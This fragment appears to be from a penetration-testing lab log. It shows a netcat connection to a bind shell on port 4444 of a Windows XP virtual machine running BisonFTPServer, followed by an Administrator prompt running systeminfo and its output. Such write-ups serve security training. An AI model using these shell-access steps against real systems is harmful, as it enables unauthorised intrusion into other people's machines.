 D:\PentestBox\bin\metasploit-framework\tools\exploit
> nc 192.168.83.146 4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop\BisonFTPServer>systeminfo
systeminfo
Host Name: DH-CA8822AB9589
OS Name: Microsoft Windows XP Professional
OS Version: 5.1.2600 Service Pack 3 Build 2600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: dh
Registered Organization:
Product ID: 76487-640-0012495-23075
Original Install Date: 8/14/2011, 1:39:42 PM
System Up Time: 0 Days, 12 Hours, 33 Minutes, 36 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System type: X86-based PC